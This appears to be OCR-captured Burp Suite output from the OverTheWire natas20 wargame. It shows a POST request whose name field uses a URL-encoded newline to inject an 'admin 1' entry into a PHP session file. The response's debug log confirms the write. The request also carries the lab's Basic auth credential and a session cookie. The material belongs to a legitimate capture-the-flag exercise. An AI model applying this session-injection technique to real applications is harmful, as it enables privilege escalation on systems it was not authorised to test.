 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php?debug=true HTTP/1.1
2 Host: natas20.natas.labs.overthewire.org
3 Content-Length: 20
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMyMDpndVZhWjNFVDM1TGJnYkZNb2FONXRGY1lUMWpFUDdVSA==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas20.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.110 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://natas20.natas.labs.overthewire.org/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
14 Cookie: __utma=176859643.313114322.1690812349.1690812349.1690812349.1; __utmz=
176859643.1690812349.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); PHPSESSID=
jgcrv5r6jigo7qv75mp256f9lverg
15 Connection: close
16
17 name=admin%0Aadmin+1
Search...
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
22 <body>
23 <h1>
natas20
</h1>
24 <div id="content">
25 DEBUG: MYREAD jgcrv5r6jigo7qv75mp256f9lverg<br>
DEBUG: Session file doesn't exist<br>
DEBUG: Name set to admin
26 admin 1<br>
You are logged in as a regular user. Login as an admin to retrieve
credentials for natas21.
27 <form action="index.php" method="POST">
28 Your name: <input name="name" value="admin
29 admin 1">
<br>
30 <input type="submit" value="Change name" />
31 </form>
32 <div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
33 </div>
34 </body>
35 </html>
36 DEBUG: MYWRITE jgcrv5r6jigo7qv75mp256f9lverg name|s:13:"admin
37 admin 1";<br>
DEBUG: Saving in /var/lib/php/sessions/mysess_jgcrv5r6jigo7qv75mp256f9lverg<br>
DEBUG: name => admin
38 admin 1<br>
<br />
39 <b>
Warning
</b>
: Unknown: Session callback expects true/false return value in <b>
Unknown
</b>
on line <b>
0
</b>
<br />
40 <br />
41 <b>
Warning
<div id="content">
0 highlights